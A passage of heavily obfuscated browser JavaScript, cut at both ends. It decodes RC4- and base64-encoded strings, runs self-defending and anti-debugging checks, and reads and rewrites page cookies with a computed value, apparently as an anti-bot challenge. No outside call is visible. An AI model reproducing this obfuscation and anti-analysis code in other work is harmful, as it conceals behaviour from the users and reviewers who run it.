_0x2747f0=0x0,_0x5c4acc,_0x464c71,_0x469a44=0x0,_0x5a9136='';_0x464c71=_0x161778['\x63\x68\x61\x72\x41\x74'](_0x469a44++);~_0x464c71&&(_0x5c4acc=_0x2747f0%0x4?_0x5c4acc*0x40+_0x464c71:_0x464c71,_0x2747f0++%0x4)?_0x5a9136+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c4acc>>(-0x2*_0x2747f0&0x6)):0x0){_0x464c71=_0x28cf8d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x464c71);}return _0x5a9136;});}());var _0x2a5377=function(_0x117185,_0x2f7b9f){var _0x25ead5=[],_0x1498a8=0x0,_0x427e32,_0x44db7a='',_0x4c18cc='';_0x117185=atob(_0x117185);for(var _0x503980=0x0,_0x427ba6=_0x117185['\x6c\x65\x6e\x67\x74\x68'];_0x503980<_0x427ba6;_0x503980++){_0x4c18cc+='\x25'+('\x30\x30'+_0x117185['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x503980)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x117185=decodeURIComponent(_0x4c18cc);for(var _0x2fe209=0x0;_0x2fe209<0x100;_0x2fe209++){_0x25ead5[_0x2fe209]=_0x2fe209;}for(_0x2fe209=0x0;_0x2fe209<0x100;_0x2fe209++){_0x1498a8=(_0x1498a8+_0x25ead5[_0x2fe209]+_0x2f7b9f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2fe209%_0x2f7b9f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x427e32=_0x25ead5[_0x2fe209];_0x25ead5[_0x2fe209]=_0x25ead5[_0x1498a8];_0x25ead5[_0x1498a8]=_0x427e32;}_0x2fe209=0x0;_0x1498a8=0x0;for(var _0x2ed76a=0x0;_0x2ed76a<_0x117185['\x6c\x65\x6e\x67\x74\x68'];_0x2ed76a++){_0x2fe209=(_0x2fe209+0x1)%0x100;_0x1498a8=(_0x1498a8+_0x25ead5[_0x2fe209])%0x100;_0x427e32=_0x25ead5[_0x2fe209];_0x25ead5[_0x2fe209]=_0x25ead5[_0x1498a8];_0x25ead5[_0x1498a8]=_0x427e32;_0x44db7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x117185['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed76a)^_0x25ead5[(_0x25ead5[_0x2fe209]+_0x25ead5[_0x1498a8])%0x100]);}return _0x44db7a;};_0x0587['\x72\x63\x34']=_0x2a5377;_0x0587['\x64\x61\x74\x61']={};_0x0587['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3ba786=_0x0587['\x64\x61\x74\x61'][_0x16d0fd];if(_0x3ba786===undefined){if(_0x0587['\x6f\x6e\x63\x65']===undefined){var _0x581e23=function(_0x54fb61){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54fb61;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x581e23['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x24fcb1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x24fcb1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x581e23['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x119373){if(!Boolean(~_0x119373)){return _0x119373;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x581e23['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3367e0){for(var _0x6eb7e5=0x0,_0x3c8296=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x6eb7e5<_0x3c8296;_0x6eb7e5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3c8296=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3367e0(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x581e23(_0x0587)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0587['\x6f\x6e\x63\x65']=!![];}_0x385deb=_0x0587['\x72\x63\x34'](_0x385deb,_0x433c35);_0x0587['\x64\x61\x74\x61'][_0x16d0fd]=_0x385deb;}else{_0x385deb=_0x3ba786;}return _0x385deb;};(function(){var _0x4c7c05=function(){var _0x16d0fd=!![];return function(_0x433c35,_0x385deb){var _0x1e0437=_0x16d0fd?function(){if(_0x385deb){var _0xcaad65=_0x385deb['\x61\x70\x70\x6c\x79'](_0x433c35,arguments);_0x385deb=null;return _0xcaad65;}}:function(){};_0x16d0fd=![];return _0x1e0437;};}();var _0x1e4b83={'\x43\x70\x52':function _0x53a7c3(_0x25a04d,_0x4d4a2a){return _0x25a04d(_0x4d4a2a);},'\x4f\x4d\x70':function _0x3c6655(_0x16f5a5){return _0x16f5a5();},'\x73\x59\x52':function _0x2a69d5(_0x4f924e,_0x512904){return _0x4f924e+_0x512904;},'\x49\x45\x4f':function _0x8b21a7(_0x2abd33,_0x146ee2){return _0x2abd33+_0x146ee2;},'\x6a\x72\x79':function _0x4d093c(_0x27f1e5,_0x5cfd0e){return _0x27f1e5+_0x5cfd0e;},'\x50\x42\x57':function _0x448231(_0x172d0e,_0x53b6bb){return _0x172d0e/_0x53b6bb;},'\x4e\x48\x4a':function _0x48b5a8(_0x114991,_0x1b12c1){return _0x114991===_0x1b12c1;},'\x74\x47\x58':function _0x39a26f(_0x5c10a6,_0x4160f8){return _0x5c10a6(_0x4160f8);},'\x77\x63\x55':function _0x325b2c(_0x5b0990,_0x952e37){return _0x5b0990>_0x952e37;},'\x4a\x54\x6c':function _0x5823dc(_0x3aabba,_0x4d3d22){return _0x3aabba-_0x4d3d22;},'\x47\x76\x54':function _0x432c26(_0x52b54b){return _0x52b54b();},'\x63\x71\x41':function _0x3427bc(_0x208a84,_0x1ce520){return _0x208a84==_0x1ce520;},'\x48\x45\x48':function _0x5140d6(_0x4f4d5f,_0x4477b6){return _0x4f4d5f==_0x4477b6;},'\x54\x4d\x76':function _0x329f2c(_0xa9735f,_0x2209f2){return _0xa9735f==_0x2209f2;},'\x50\x73\x73':function _0x2647a9(_0xbdab41,_0x3c5702){return _0xbdab41(_0x3c5702);},'\x7a\x70\x71':function _0x38a345(_0x18fd1b,_0x2012fc){return _0x18fd1b!==_0x2012fc;},'\x78\x62\x68':function _0x55bae5(_0x18a93a,_0x37eb4a){return _0x18a93a(_0x37eb4a);},'\x7a\x54\x46':function _0x32033d(_0x293f74){return _0x293f74();},'\x41\x5a\x62':function _0x474a21(_0x1f504b,_0x3b27c8){return _0x1f504b+_0x3b27c8;},'\x6c\x61\x63':function _0x5a1692(_0x443144,_0x2fd11e){return _0x443144+_0x2fd11e;},'\x79\x6a\x45':function _0xa20641(_0x43fdc9,_0x246c59){return _0x43fdc9(_0x246c59);},'\x41\x53\x4a':function _0x24447f(_0x2ad028,_0xc3bea7){return _0x2ad028(_0xc3bea7);}};var _0x292b05=this[_0x0587('0x0', '\x67\x59\x69\x25')];var _0x39b835=_0x292b05[_0x0587('0x1', '\x36\x21\x52\x41')];var _0x2e1a61='';var _0x47cbd4='';if(typeof _0x292b05[_0x0587('0x2', '\x49\x4d\x69\x78')]!==_0x0587('0x3', '\x4a\x33\x24\x37')){_0x2e1a61=_0x292b05[_0x0587('0x4', '\x70\x61\x32\x70')];_0x47cbd4=_0x2e1a61[_0x0587('0x5', '\x67\x59\x69\x25')];}var _0xf8b1cd=_0x292b05[_0x0587('0x6', '\x66\x6a\x6f\x4c')];var _0x28adbe=_0x292b05[_0x0587('0x7', '\x52\x4c\x6c\x75')];var _0x487d67=new _0x292b05[_0x0587('0x8', '\x52\x4c\x6c\x75')]()[_0x0587('0x9', '\x47\x42\x76\x6a')]();var _0x51a5e5='';function _0x22f2b9(_0x21b59a){var _0x3ab961={'\x54\x4f\x50':function _0x73ab5b(_0x571435,_0x5d386a){return _0x571435<_0x5d386a;},'\x4c\x54\x73':function _0x51988f(_0x39b762,_0x11a0f3){return _0x39b762==_0x11a0f3;},'\x43\x6f\x74':function _0x378236(_0x386749,_0x33c296){return _0x386749>>_0x33c296;},'\x68\x65\x6f':function _0x522f14(_0xc53c8f,_0x161ce3){return _0xc53c8f|_0x161ce3;},'\x55\x6d\x46':function _0x2dd83f(_0x3648b8,_0x119889){return _0x3648b8<<_0x119889;},'\x6f\x69\x6f':function _0x2273da(_0x531216,_0x54071b){return _0x531216&_0x54071b;},'\x49\x69\x58':function _0x397833(_0x5db329,_0x242bfe){return _0x5db329>>_0x242bfe;},'\x79\x6e\x72':function _0x33263e(_0x3ad930,_0x302aee){return _0x3ad930|_0x302aee;},'\x4b\x4d\x4d':function _0x313f21(_0x2c85c8,_0x23b491){return _0x2c85c8&_0x23b491;},'\x4e\x41\x53':function _0x205a46(_0x21e506,_0x145670){return _0x21e506&_0x145670;},'\x57\x52\x47':function _0x171180(_0x20c8dd,_0x20f696){return _0x20c8dd==_0x20f696;},'\x7a\x41\x7a':function _0x357680(_0x1f6fd6,_0xc76eb9){return _0x1f6fd6<<_0xc76eb9;},'\x44\x75\x42':function _0x5e8286(_0x106b42,_0x44a674){return _0x106b42&_0x44a674;}};var _0x7e61a4=_0x0587('0xa', '\x52\x4c\x66\x51')[_0x0587('0xb', '\x76\x61\x32\x5e')]('\x7c'),_0x5aa7d6=0x0;while(!![]){switch(_0x7e61a4[_0x5aa7d6++]){case'\x30':return _0x3f1f25;continue;case'\x31':var _0x203436=_0x0587('0xc', '\x50\x6b\x4d\x46');continue;case'\x32':_0x3f1f25='';continue;case'\x33':_0x4efc3f=0x0;continue;case'\x34':var _0x254df2,_0x2fcb92,_0x4fe964;continue;case'\x35':while(_0x3ab961[_0x0587('0xd', '\x50\x50\x42\x62')](_0x4efc3f,_0x4265bb)){var _0x529a19=_0x0587('0xe', '\x4a\x33\x24\x37')[_0x0587('0xf', '\x51\x72\x4f\x29')]('\x7c'),_0x500508=0x0;while(!![]){switch(_0x529a19[_0x500508++]){case'\x30':_0x2fcb92=_0x21b59a[_0x0587('0x10', '\x7a\x6e\x51\x6a')](_0x4efc3f++);continue;case'\x31':if(_0x3ab961[_0x0587('0x11', '\x28\x47\x6c\x2a')](_0x4efc3f,_0x4265bb)){_0x3f1f25+=_0x203436[_0x0587('0x12', '\x51\x72\x4f\x29')](_0x3ab961[_0x0587('0x13', '\x50\x50\x42\x62')](_0x254df2,0x2));_0x3f1f25+=_0x203436[_0x0587('0x14', '\x70\x26\x73\x74')](_0x3ab961[_0x0587('0x15', '\x29\x52\x37\x75')](_0x3ab961[_0x0587('0x16', '\x6c\x32\x6a\x6e')](_0x3ab961[_0x0587('0x17', '\x47\x42\x76\x6a')](_0x254df2,0x3),0x4),_0x3ab961[_0x0587('0x18', '\x30\x41\x53\x24')](_0x3ab961[_0x0587('0x19', '\x61\x29\x48\x34')](_0x2fcb92,0xf0),0x4)));_0x3f1f25+=_0x203436[_0x0587('0x1a', '\x5d\x66\x45\x73')](_0x3ab961[_0x0587('0x1b', '\x5a\x75\x42\x6f')](_0x2fcb92&0xf,0x2));_0x3f1f25+='\x3d';break;}continue;case'\x32':_0x3f1f25+=_0x203436[_0x0587('0x1c', '\x7a\x6e\x51\x6a')](_0x254df2>>0x2);continue;case'\x33':_0x3f1f25+=_0x203436[_0x0587('0x1d', '\x59\x74\x63\x6f')](_0x3ab961[_0x0587('0x1e', '\x52\x4c\x66\x51')](_0x3ab961[_0x0587('0x1f', '\x58\x6b\x34\x39')](_0x254df2&0x3,0x4),_0x3ab961[_0x0587('0x20', '\x4f\x49\x55\x78')](_0x3ab961[_0x0587('0x21', '\x46\x72\x4f\x62')](_0x2fcb92,0xf0),0x4)));continue;case'\x34':_0x3f1f25+=_0x203436[_0x0587('0x22', '\x63\x32\x77\x4e')](_0x3ab961[_0x0587('0x23', '\x52\x4c\x6c\x75')](_0x3ab961[_0x0587('0x24', '\x65\x56\x28\x79')](_0x3ab961[_0x0587('0x25', '\x59\x74\x63\x6f')](_0x2fcb92,0xf),0x2),_0x3ab961[_0x0587('0x18', '\x30\x41\x53\x24')](_0x3ab961[_0x0587('0x26', '\x30\x41\x53\x24')](_0x4fe964,0xc0),0x6)));continue;case'\x35':_0x3f1f25+=_0x203436[_0x0587('0x27', '\x58\x6b\x34\x39')](_0x4fe964&0x3f);continue;case'\x36':if(_0x3ab961[_0x0587('0x28', '\x63\x32\x77\x4e')](_0x4efc3f,_0x4265bb)){_0x3f1f25+=_0x203436[_0x0587('0x29', '\x24\x75\x78\x29')](_0x3ab961[_0x0587('0x2a', '\x31\x30\x66\x37')](_0x254df2,0x2));_0x3f1f25+=_0x203436[_0x0587('0x2b', '\x47\x47\x61\x34')](_0x3ab961[_0x0587('0x2c', '\x70\x61\x32\x70')](_0x3ab961[_0x0587('0x2d', '\x70\x61\x32\x70')](_0x254df2,0x3),0x4));_0x3f1f25+='\x3d\x3d';break;}continue;case'\x37':_0x254df2=_0x3ab961[_0x0587('0x2e', '\x48\x2a\x44\x53')](_0x21b59a[_0x0587('0x2f', '\x6c\x32\x6a\x6e')](_0x4efc3f++),0xff);continue;case'\x38':_0x4fe964=_0x21b59a[_0x0587('0x30', '\x52\x4c\x66\x51')](_0x4efc3f++);continue;}break;}}continue;case'\x36':var _0x3f1f25,_0x4efc3f,_0x4265bb;continue;case'\x37':_0x4265bb=_0x21b59a[_0x0587('0x31', '\x24\x44\x33\x76')];continue;}break;}}function _0x2fccf8(_0x11f972){var _0x33f765=_0x4c7c05(this,function(){var _0x16d0fd=function(){return'\x64\x65\x76';},_0x433c35=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x36024e=function(){var _0x22bbb8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22bbb8['\x74\x65\x73\x74'](_0x16d0fd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5be853=function(){var _0x28cf8d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x28cf8d['\x74\x65\x73\x74'](_0x433c35['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1206f1=function(_0x161778){var _0x2747f0=~-0x1>>0x1+0xff%0x0;if(_0x161778['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2747f0)){_0x5c4acc(_0x161778);}};var _0x5c4acc=function(_0x464c71){var _0x469a44=~-0x4>>0x1+0xff%0x0;if(_0x464c71['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x469a44){_0x1206f1(_0x464c71);}};if(!_0x36024e()){if(!_0x5be853()){_0x1206f1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1206f1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1206f1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x33f765();var _0x5e4ee5={'\x65\x55\x47':function _0x47f1bc(_0x202a74,_0x47c507){return _0x1e4b83[_0x0587('0x32', '\x29\x52\x37\x75')](_0x202a74,_0x47c507);}};return function(_0x22917c){_0x51a5e5+=_0x22917c;return _0x5e4ee5[_0x0587('0x33', '\x63\x32\x77\x4e')](_0x11f972,_0x22917c);};}function _0x2c88c2(){var _0x48cb13={'\x55\x73\x42':function _0x379266(_0x27ded5,_0x13c3d6){return _0x27ded5<_0x13c3d6;},'\x64\x47\x42':function _0x40d801(_0x319d4c,_0x46503f){return _0x319d4c+_0x46503f;},'\x74\x61\x76':function _0x568e5c(_0xe474ed){return _0xe474ed();}};var _0x1d1c9e=_0x0587('0x34', '\x24\x44\x33\x76')[_0x0587('0x35', '\x64\x6f\x6f\x34')]('\x7c'),_0x4cc102=0x0;while(!![]){switch(_0x1d1c9e[_0x4cc102++]){case'\x30':var _0x58cbeb=new _0x292b05[_0x0587('0x36', '\x76\x61\x32\x5e')]();continue;case'\x31':var _0x213305=new _0x292b05[_0x0587('0x37', '\x67\x59\x69\x25')](_0x0587('0x38', '\x70\x26\x73\x74'));continue;case'\x32':for(var _0x42afe9=0x0;_0x48cb13[_0x0587('0x39', '\x50\x6b\x4d\x46')](_0x42afe9,_0x39e7d1[_0x0587('0x3a', '\x59\x74\x63\x6f')]);_0x42afe9++){var _0x100f91=_0x39e7d1[_0x42afe9][_0x0587('0x3b', '\x67\x59\x69\x25')](0x0,_0x39e7d1[_0x42afe9][_0x0587('0x3c', '\x48\x2a\x44\x53')]('\x3d'));var _0x2aa9c4=_0x39e7d1[_0x42afe9][_0x0587('0x3d', '\x28\x47\x6c\x2a')](_0x48cb13[_0x0587('0x3e', '\x70\x71\x47\x58')](_0x39e7d1[_0x42afe9][_0x0587('0x3f', '\x36\x21\x52\x41')]('\x3d'),0x1),_0x39e7d1[_0x42afe9][_0x0587('0x40', '\x6c\x32\x6a\x6e')]);if(_0x213305[_0x0587('0x41', '\x55\x29\x37\x30')](_0x100f91)){_0x58cbeb[_0x58cbeb[_0x0587('0x42', '\x52\x4c\x6c\x75')]]=_0x2aa9c4;}}continue;case'\x33':return _0x58cbeb;continue;case'\x34':_0x48cb13[_0x0587('0x43', '\x43\x41\x35\x54')](_0x3c5c01);continue;case'\x35':var _0x39e7d1=_0x39b835[_0x0587('0x44', '\x51\x72\x4f\x29')][_0x0587('0x45', '\x51\x58\x41\x66')]('\x3b');continue;}break;}}function _0x3db69d(_0x3c35aa){var _0x1a6bd3={'\x55\x55\x6f':function _0x13110b(_0x18c4d5,_0x2d9559){return _0x18c4d5<_0x2d9559;},'\x4d\x6a\x55':function _0x57732b(_0x7326a0,_0x3ee156){return _0x7326a0(_0x3ee156);},'\x7a\x6c\x52':function _0x424991(_0x5e9e97){return _0x5e9e97();},'\x57\x70\x4f':function _0x5c01d5(_0x54640b,_0x2efcea){return _0x54640b<_0x2efcea;},'\x67\x42\x71':function _0x825c7a(_0x3a0411,_0x15f700,_0x3ca15a,_0x4e2e2f){return _0x3a0411(_0x15f700,_0x3ca15a,_0x4e2e2f);},'\x53\x59\x76':function _0x4f7c30(_0x5d43b5,_0x59e922){return _0x5d43b5<_0x59e922;},'\x49\x7a\x66':function _0xb99144(_0x2dccb9,_0x32aadc){return _0x2dccb9+_0x32aadc;},'\x4e\x48\x52':function _0x23cb97(_0x5d20b6,_0x3b9c9a){return _0x5d20b6%_0x3b9c9a;},'\x43\x57\x46':function _0x66ff2c(_0x24206f,_0x4316f2){return _0x24206f(_0x4316f2);},'\x62\x59\x56':function _0x13e07b(_0x46dbff,_0x432f46){return _0x46dbff+_0x432f46;},'\x4b\x68\x68':function _0x59ef61(_0x4b4580,_0x41a6c7){return _0x4b4580+_0x41a6c7;},'\x76\x62\x6e':function _0x58d3f1(_0x313299,_0x5813a9,_0x5e09b0){return _0x313299(_0x5813a9,_0x5e09b0);},'\x71\x4b\x71':function _0x218494(_0x15e57d,_0x1f50d3){return _0x15e57d+_0x1f50d3;}};var _0x21ee26=_0x0587('0x46', '\x64\x39\x6a\x5a')[_0x0587('0x47', '\x48\x2a\x44\x53')]('\x7c'),_0x5731d4=0x0;while(!![]){switch(_0x21ee26[_0x5731d4++]){case'\x30':var _0x7a5a2b='';continue;case'\x31':for(var _0x5e68e0=0x0;_0x1a6bd3[_0x0587('0x48', '\x55\x29\x37\x30')](_0x5e68e0,_0x3b1087[_0x0587('0x49', '\x31\x30\x66\x37')]);_0x5e68e0++){_0x1f50b2[_0x5e68e0]=_0x1a6bd3[_0x0587('0x4a', '\x50\x50\x42\x62')](_0x152685,_0x3c35aa+_0x3b1087[_0x5e68e0]);}continue;case'\x32':_0x1a6bd3[_0x0587('0x4b', '\x67\x59\x69\x25')](_0x3c5c01);continue;case'\x33':var _0x1a89c2;continue;case'\x34':var _0x757549=_0x0587('0x4c', '\x67\x59\x69\x25');continue;case'\x35':for(var _0x35fb3a=0x6;_0x1a6bd3[_0x0587('0x4d', '\x64\x6f\x6f\x34')](_0x35fb3a,_0x757549[_0x0587('0x4e', '\x5a\x75\x42\x6f')]);_0x35fb3a++){_0x522b94+=_0x757549[_0x35fb3a];}continue;case'\x36':_0x1a6bd3[_0x0587('0x4f', '\x49\x4d\x69\x78')](_0x4a323d,_0x0587('0x50', '\x52\x4c\x66\x51'),_0x1a89c2,0x14);continue;case'\x37':for(var _0x5e68e0=0x0;_0x1a6bd3[_0x0587('0x51', '\x63\x32\x77\x4e')](_0x5e68e0,_0x1dfde3[_0x0587('0x52', '\x49\x4d\x69\x78')]);_0x5e68e0++){_0x7a5a2b+=_0x1a6bd3[_0x0587('0x53', '\x34\x46\x62\x5b')](_0x1dfde3[_0x0587('0x54', '\x34\x46\x62\x5b')](_0x5e68e0),_0x5f3f0c[_0x0587('0x55', '\x24\x44\x33\x76')](_0x1a6bd3[_0x0587('0x56', '\x51\x58\x41\x66')](_0x5e68e0,_0x5f3f0c[_0x0587('0x57', '\x36\x21\x52\x41')])))[_0x0587('0x58', '\x51\x58\x41\x66')](0x10);}continue;case'\x38':var _0x3e7808='';continue;case'\x39':var _0x1f50b2=new _0x292b05[_0x0587('0x59', '\x24\x75\x78\x29')](_0x3b1087[_0x0587('0x5a', '\x28\x47\x6c\x2a')]);continue;case'\x31\x30':for(var _0x26c624=0x0;_0x1a6bd3[_0x0587('0x5b', '\x46\x72\x4f\x62')](_0x26c624,0x6);_0x26c624++){_0x3e7808+=_0x757549[_0x26c624];}continue;case'\x31\x31':var _0x522b94='';continue;case'\x31\x32':_0x1a89c2=_0x1a6bd3[_0x0587('0x5c', '\x31\x30\x66\x37')](btoa,_0x1a6bd3[_0x0587('0x5d', '\x4a\x33\x24\x37')](_0x1a6bd3[_0x0587('0x5e', '\x70\x71\x47\x58')](_0x1a6bd3[_0x0587('0x5f', '\x52\x4c\x66\x51')](_0x1a6bd3[_0x0587('0x60', '\x58\x6b\x34\x39')](_0x0587,_0x5870[_0x0587('0x61', '\x7a\x6e\x51\x6a')]-0x1,_0x1dfde3[_0x0587('0x62', '\x43\x41\x35\x54')](0x0,0x5)),_0x0587('0x63', '\x31\x69\x4e\x6a')),_0x5f3f0c),_0x0587('0x64', '\x51\x72\x4f\x29'))+_0x7a5a2b);continue;case'\x31\x33':_0x1a6bd3[_0x0587('0x65', '\x29\x52\x37\x75')](_0x3c5c01);continue;case'\x31\x34':var _0x4cddb2='\xa5\x2a\xb2\x1e\x75\x1a\x1d\x1c';var _0xe4ca6f=0x2;var _0x358763=0x0;var _0x4edc0a=[];for(var _0xabecf0=0x0;_0xabecf0<_0x4cddb2['\x6c\x65\x6e\x67\x74\x68'];_0xabecf0++){_0x4edc0a['\x70\x75\x73\x68'](_0xabecf0);}var _0x102513=_0x4edc0a.map(function(_0x4b3093){return (_0x4edc0a[_0x4b3093]%_0xe4ca6f)?'':_0x4cddb2[_0x4b3093];})['\x6a\x6f\x69\x6e']('');var _0x75dfc3=_0x4edc0a.map(function(_0x59458b){return (_0x4edc0a[_0x59458b]%_0xe4ca6f)?_0x4cddb2[_0x59458b]:'';})['\x6a\x6f\x69\x6e']('');var _0xf1885c=[];for(var _0xe44806=0x0;_0xe44806<_0x102513['\x6c\x65\x6e\x67\x74\x68']+_0x75dfc3['\x6c\x65\x6e\x67\x74\x68'];_0xe44806++){_0xf1885c['\x70\x75\x73\x68'](_0xe44806);}var _0xeef6e5=_0xf1885c.map(function(_0xe017d2){return _0xe017d2%_0xe4ca6f==_0x358763?_0x102513[_0xe017d2/_0xe4ca6f]:_0x75dfc3[_0xe017d2/_0xe4ca6f|_0x358763];})['\x6a\x6f\x69\x6e']('');var _0xd4b52f='\x50\x3b\x78\x42\xb6\x2a\x7b\x05';var _0x74f5b8=0x6;while(--_0x74f5b8){_0xd4b52f=_0xd4b52f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd4b52f[0x0];}var _0x31148a=_0xd4b52f;var _0x28d12d=_0xd4b52f['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x28d12d){_0x31148a=_0x31148a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x31148a[0x0];}var _0xb75dc1='\x74\xe4\xcc\xbe\x1d\x8e\x29\xef';var _0xc0422e='';var _0x478a09='';for (var _0x769171=0x0;_0x769171<0x7;_0x769171++){_0xc0422e+=_0xb75dc1[_0x769171];}for (var _0x423052=0x7;_0x423052<_0xb75dc1['\x6c\x65\x6e\x67\x74\x68'];_0x423052++){_0x478a09+=_0xb75dc1[_0x423052];}var _0x1dfde3=_0x0587('0x67', _0x31148a);continue;case'\x31\x35':_0x5870[_0x0587('0x68', '\x51\x58\x41\x66')](_0x1a6bd3[_0x0587('0x69', '\x5a\x75\x42\x6f')](btoa,_0x3c35aa));continue;case'\x31\x36':var _0x5f3f0c=_0x1f50b2[_0x0587('0x6a', '\x66\x6a\x6f\x4c')]();continue;case'\x31\x37':_0x5870[_0x0587('0x6b', '\x58\x6b\x34\x39')]();continue;case'\x31\x38':var _0x3b1087=_0x2c88c2();continue;}break;}}function _0x152685(_0x39a30c){var _0x4d588d=0x0;for(var _0x1a8179=0x0;_0x1a8179<_0x39a30c[_0x0587('0x6c', '\x71\x70\x28\x36')];_0x1a8179++){_0x4d588d+=_0x39a30c[_0x0587('0x6d', '\x29\x52\x37\x75')](_0x1a8179);}_0x1e4b83[_0x0587('0x6e', '\x7a\x6e\x51\x6a')](_0x3c5c01);return _0x4d588d;}function _0x4a323d(_0x4b6dec,_0xdb653,_0x3f5e30){var _0x1ee2b3='';if(_0x3f5e30){var _0x402630=new _0x292b05[_0x0587('0x6f', '\x49\x4d\x69\x78')]();_0x402630[_0x0587('0x70', '\x50\x6b\x4d\x46')](_0x1e4b83[_0x0587('0x71', '\x43\x37\x65\x54')](_0x402630[_0x0587('0x72', '\x52\x4c\x6c\x75')](),_0x3f5e30*0x3e8));var _0x1ee2b3=_0x1e4b83[_0x0587('0x73', '\x43\x37\x65\x54')](_0x0587('0x74', '\x76\x61\x32\x5e'),_0x402630[_0x0587('0x75', '\x31\x69\x4e\x6a')]());}_0x39b835[_0x0587('0x44', '\x51\x72\x4f\x29')]=_0x1e4b83[_0x0587('0x76', '\x47\x42\x76\x6a')](_0x1e4b83[_0x0587('0x73', '\x43\x37\x65\x54')](_0x1e4b83[_0x0587('0x77', '\x70\x71\x47\x58')](_0x4b6dec,'\x3d')+_0xdb653,_0x1ee2b3),_0x0587('0x78', '\x4f\x78\x49\x21'));}function _0x28b610(){var _0x419938={'\x4d\x74\x64':function _0x229e4c(_0x3269aa,_0x7a89b9){return _0x3269aa!==_0x7a89b9;},'\x61\x65\x4b':function _0x426c12(_0x489c5f,_0x270328){return _0x1e4b83[_0x0587('0x79', '\x29\x52\x37\x75')](_0x489c5f,_0x270328);},'\x6e\x6e\x77':function _0xae430(_0x37f3a1,_0x10231b){return _0x1e4b83[_0x0587('0x7a', '\x64\x6f\x6f\x34')](_0x37f3a1,_0x10231b);},'\x47\x69\x7a':function _0x44a750(_0x2a359f,_0x741305){return _0x1e4b83[_0x0587('0x7b', '\x50\x6b\x4d\x46')](_0x2a359f,_0x741305);},'\x7a\x76\x44':function _0x327cbb(_0x1dbe9a,_0x4dca5a){return _0x1dbe9a%_0x4dca5a;},'\x65\x6a\x45':function _0x37e5a1(_0x33fee3,_0xf4eba3){return _0x1e4b83[_0x0587('0x7c', '\x55\x29\x37\x30')](_0x33fee3,_0xf4eba3);}};function _0x17ab41(_0x2f6186){if(_0x419938[_0x0587('0x7d', '\x51\x72\x4f\x29')](_0x419938[_0x0587('0x7e', '\x5a\x75\x42\x6f')]('',_0x419938[_0x0587('0x7f', '\x52\x4c\x66\x51')](_0x2f6186,_0x2f6186))[_0x0587('0x80', '\x30\x77\x39\x55')],0x1)||_0x419938[_0x0587('0x81', '\x43\x37\x65\x54')](_0x419938[_0x0587('0x82', '\x47\x42\x76\x6a')](_0x2f6186,0x14),0x0)){(function(){}[_0x0587('0x83', '\x47\x42\x76\x6a')](_0x0587('0x84', '\x73\x71\x42\x69'))());}else{(function(){}[_0x0587('0x85', '\x58\x6b\x34\x39')](_0x0587('0x86', '\x6d\x5b\x67\x62'))());}return _0x419938[_0x0587('0x87', 